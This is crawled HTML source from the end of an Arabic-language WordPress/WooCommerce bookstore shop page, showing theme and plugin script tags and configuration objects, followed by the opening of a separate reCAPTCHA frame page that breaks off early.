l.min.css","wd-woo-opt-free-progress-bar-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-widget-active-filters-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-widget-collapse-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-woo-shop-builder-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-builder.min.css","wd-header-base-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css","wd-mod-tools-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css","wd-header-search-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css","wd-header-search-form-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css","wd-wd-search-form-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css","wd-info-box-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-info-box-rtl.min.css","wd-header-mobile-nav-drilldown-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-drilldown-rtl.min.css","wd-header-mobile-nav-drilldown-slide-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-drilldown-slide-rtl.min.css","wd-header-cart-side-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-header-cart-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css","wd-mod-nav-vertical-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-nav-vertical-rtl.min.css","wd-mod-nav-vertical-design-default-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-widget-nav-mega-menu-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-nav-mega-menu-rtl.min.css","wd-woo-mod-login-form-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css","wd-woo-el-breadcrumbs-builder-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-el-breadcrumbs-builder.min.css","wd-woo-categories-loop-layout-masonry-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-categories-loop-layout-masonry.min.css","wd-categories-loop-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-swiper-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css","wd-swiper-arrows-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/lib-swiper-arrows-rtl.min.css","wd-el-off-canvas-column-btn-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-off-canvas-column-btn.min.css","wd-off-canvas-sidebar-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar-rtl.min.css","wd-woo-shop-el-products-per-page-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-el-products-view-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-shop-el-order-by-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by-rtl.min.css","wd-sticky-loader-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-woo-opt-title-limit-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-product-loop-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css","wd-product-loop-standard-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-woo-opt-stretch-cont-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css","wd-woo-opt-products-bg-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css","wd-woo-opt-grid-gallery-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery-rtl.min.css","wd-woo-mod-product-labels-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-mfp-popup-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css","wd-brands-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-footer-base-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css","wd-text-block-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-social-icons-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-mod-nav-menu-label-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-section-title-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-section-title-rtl.min.css","wd-scroll-top-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css","wd-header-my-account-sidebar-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css","wd-mod-sticky-sidebar-opener-css":"https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener-rtl.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.5.2" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.5.2" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.5.2" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.5.2" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.5.2" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.5.2" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.5.2" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.5.2" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.1" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php","default_ajax_url":"https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php","security":"480bfaa38c","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u0627\u0644\u0627\u0633\u0645 \u0641\u0627\u0631\u063a\u064b\u0627","empty_quantity":"\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u062a\u0643\u0648\u0646 \u0627\u0644\u0643\u0645\u064a\u0629 \u0641\u0627\u0631\u063a\u0629","empty_email":"\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 \u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0641\u0627\u0631\u063a\u064b\u0627","invalid_email":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d","is_popup":"no","phone_field":"2","phone_field_error":["\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062f\u062e\u0627\u0644 \u0631\u0642\u0645 \u0647\u0627\u062a\u0641 \u0635\u0627\u0644\u062d","\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062f\u062e\u0627\u0644 \u0631\u0642\u0645 \u0647\u0627\u062a\u0641 \u0635\u0627\u0644\u062d","\u0631\u0642\u0645 \u0627\u0644\u0647\u0627\u062a\u0641 \u0642\u0635\u064a\u0631 \u062c\u062f\u064b\u0627","\u0631\u0642\u0645 \u0627\u0644\u0647\u0627\u062a\u0641 \u0637\u0648\u064a\u0644 \u062c\u062f\u064b\u0627","\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062f\u062e\u0627\u0644 \u0631\u0642\u0645 \u0647\u0627\u062a\u0641 \u0635\u0627\u0644\u062d"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.3.0" id="cwginstock_js-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.3.0" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.3.0" id="cwginstock_popup-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/sticksy@0.2.0/dist/sticksy.min.js?ver=0.2.0" id="stick-tsy-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/space-alsalasil/assets/js/js.js?ver=20260121143850" id="space-thatalsalasil-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.5.2" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.5.2" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.5.2" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.5.2" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.5.2" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=7.5.2" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.5.2" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.5.2" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=7.5.2" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/online.thatalsalasil.com.kw\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6509e99628"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0627\u0644\u0645\u0643\u062a\u0628\u0629 \u0627\u0644\u062d\u062f\u064a\u062b\u0629 \u0646\u0627\u0634\u0631\u0648\u0646 &#8211; That Al Salasil Bookstore | \u0645\u0643\u062a\u0628\u0629 \u0630\u0627\u062a \u0627\u0644\u0633\u0644\u0627\u0633\u0644","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/online.thatalsalasil.com.kw\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6509e99628"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0627\u0644\u0645\u0643\u062a\u0628\u0629 \u0627\u0644\u062d\u062f\u064a\u062b\u0629 \u0646\u0627\u0634\u0631\u0648\u0646 &#8211; That Al Salasil Bookstore | \u0645\u0643\u062a\u0628\u0629 \u0630\u0627\u062a \u0627\u0644\u0633\u0644\u0627\u0633\u0644","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.5.2" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.5.2" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.5.2" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.5.2" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u062f.\u0643","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v\u00a0%s"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=7.5.2" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/elements/offCanvasColumnBtn.min.js?ver=7.5.2" id="wd-off-canvas-colum-btn-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.5.2" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.5.2" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.5.2" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.5.2" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.5.2" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.5.2" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.5.2" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.5.2" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/variationsPrice.min.js?ver=7.5.2" id="wd-variations-price-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.5.2" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/imagesGalleryInLoop.min.js?ver=7.5.2" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.5.2" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.5.2" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.5.2" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b8632689f5d7f479f56ef6d4b77d09aa","fragment_name":"wc_fragments_b8632689f5d7f479f56ef6d4b77d09aa","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.5.2" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.5.2" id="wd-sticky-sidebar-btn-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e67c4f0062714a4f8d35985c91b50180","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 21, 2026 5:38 PM (Asia/Kuwait UTC:3) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LccG00eAAAAAJ8959LG9H_iYFi2beZtwu-spYu0&co=aHR0cHM6Ly9vbmxpbmUudGhhdGFsc2FsYXNpbC5jb20ua3c6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uimh1sl3pw3v
body_size: 48772
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
